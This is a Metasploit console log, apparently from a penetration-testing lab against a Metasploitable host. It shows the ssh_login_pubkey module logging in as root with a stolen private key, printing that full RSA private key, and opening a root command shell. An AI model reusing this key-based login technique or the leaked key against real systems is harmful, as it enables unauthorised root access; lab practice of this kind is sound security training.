 msf auxiliary(ssh_login_pubkey) > run
[*] 10.151.43.131:22 SSH - Testing Cleartext Keys
[*] SSH - Testing 1 keys from /tmp/r00tprivatekey
[+] SSH - Success: 'root:-----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqld
JkcteZZdPFSbW76IUiPR0Oh+WBV0x1c6iPL/0zUYFHyFKAz1e6/5teoweG1jr2qO
ffdomVhvXXvSjGaSFwwOYB8R0QxsOWWTQTYSeBa66X6e777GVkHCDLYgZSo8wWr5
JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+qUGIzIu/WwgztLZs5/D9I
yhtRWocyQPE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7b
wkf+1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3wIBIwKCAQBaUjR5bUXnHGA5fd8N
UqrUx0zeBQsKlv1bK5DVm1GSzLj4TU/S83B1NF5/1ihzofI7OAQvlCdUY2tHpGGa
zQ6ImSpUQ5i9+GgBUOaklRL/i9cHdFv7PSonW+SvF1UKY5EidEJRb/O6oFgB5q8G
JKrwu+HPNhvD+dliBnCn0JU+Op/1Af7XxAP814Rz0nZZwx+9KBWVdAAbBIQ5zpRO
eBBlLSGDsnsQN/lG7w8sHDqsSt2BCK8c9ct31n14TK6HgOx3EuSbisEmKKwhWV6/
ui/qWrrzurXA4Q73wO1cPtPg4sx2JBh3EMRm9tfyCCtB1gBi0N/2L7j9xuZGGY6h
JETbAoGBANI8HzRjytWBMvXh6TnMOa5S7GjoLjdA3HXhekyd9DHywrA1pby5nWP7
VNP+ORL/sSNl+jugkOVQYWGG1HZYHk+OQVo3qLiecBtp3GLsYGzANA/EDHmYMUSm
4v3WnhgYMXMDxZemTcGEyLwurPHumgy5nygSEuNDKUFfWO3mymIXAoGBAMqZi3YL
zDpL9Ydj6JhO51aoQVT91LpWMCgK5sREhAliWTWjlwrkroqyaWAUQYkLeyA8yUPZ
PufBmrO0FkNa+4825vg48dyq6CVobHHR/GcjAzXiengi6i/tzHbA0PEai0aUmvwY
OasZYEQI47geBvVD3v7D/gPDQNoXG/PWIPt5AoGBAMw6Z3S4tmkBKjCvkhrjpb9J
PW05UXeA1ilesVG+Ayk096PcV9vngvNpLdVAGi+2jtHuCQa5PEx5+DLav8Nriyi2
E5l35bqoiilCQ83PriCAMpL49iz6Pn00Z3o+My1ZVJudQ5qhjVznY+oBdM3DNpAE
xn6yeL+DEiI/XbPngsWvAoGAbfuU2a6iEQSp28iFlIKa10VlS2U493CdzJg0IWcF
2TVjoMaFMcyZQ/pzt9B7WQY7hodl8aHRsQKzERieXxQiKSxuwUN7+3K4iVXxuiGJ
BMndK+FYbRpEnaz591K6kYNwLaEg70BZ0ek0QjC2Ih7t1ZnfdFvEaHFPF05foaAg
iIMCgYAsNZut02SC6hwwaWh3Uxr07s6jB8HyrET0v1vOyOe3xSJ9YPt7c1Y20OQO
Fb3Yq4pdHm7AosAgtfC1eQi/xbXP73kloEmg39NZAfT3wg817FXiS2QGHXJ4/dmK
94Z9XOEDocClV7hr9H//hoO8fV/PHXh0oFQvw1d+29nf+sgWDg==
-----END RSA PRIVATE KEY-----
' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] Command shell session 1 opened (10.151.43.88:46373 -> 10.151.43.131:22) at 2016-12-07 14:43:39 +0700
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login_pubkey) >